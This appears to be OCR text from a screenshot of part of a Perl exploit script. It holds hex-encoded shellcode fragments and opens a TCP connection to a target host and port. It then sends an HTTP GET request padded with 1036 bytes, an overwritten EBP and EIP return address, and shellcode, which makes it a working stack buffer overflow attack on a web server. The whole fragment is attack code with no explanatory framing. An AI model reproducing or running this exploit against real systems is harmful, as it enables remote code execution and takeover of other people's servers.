
"\x78\x65\xFF\x6B\x65\x72\x6E\x65" .

"\x6C\x33\x32\x2E\x64\x6C\x6C\xFF";

$victim = IO::Socket::INET-
>new(Proto=>'tcp',

PeerAddr=>$ARGV[0],

PeerPort=>$ARGV[1])

                            or die 
"Unable to connect to $ARGV[0] on port 
$ARGV[1]";

$ebp = "BBBB";

$eip = "\x33\xBD\x02\x10";

$exploit = "GET /" . "a"x1036 . $ebp . 
$eip . $shellcode . " HTTP/1.1\n\n";

print $victim $exploit;
